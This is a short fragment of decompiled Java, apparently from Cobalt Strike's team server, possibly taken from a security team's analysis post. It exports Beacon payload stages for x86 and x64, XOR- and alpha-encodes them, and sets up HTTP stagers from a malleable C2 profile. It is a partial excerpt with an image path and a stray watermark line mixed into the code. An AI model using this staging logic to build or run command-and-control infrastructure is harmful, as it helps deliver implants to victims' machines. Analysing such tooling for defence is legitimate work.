 byte[] var16 = this.exportBeaconStage(var1, var3, var2, var4);
byte[] var10 = ArtifactUtils.XorEncode(var16, "x86");
this.resources.put("BeaconStage", var10);
if (this.c2profile.option( var1: ".host_stage")) {
MalleableStager var17 = new MalleableStager(this.c2profile, ".http-stager", var10, "x86");
var17.setup(var7, "stager");
}
if (var2) {
String var18 = ArtifactUtils.AlphaEncode(var16);
this.resources.put("BeaconDNSStage", var18);
}
byte[] var19 = this.exportBeaconStageX64(var1, var3, var2, var4);
byte[] var12 = ArtifactUtils.XorEncode(var19, "x64");
this.resources.put("BeaconStageX64", var12);
if (this.c2profile.option( var1: ".host_stage")) {
MalleableStager var20 = new MalleableStager(this.c2profile, ".http-stager", var12, "x64");
var20.setup(var7, "stager64");
三叶草小组Syclover
}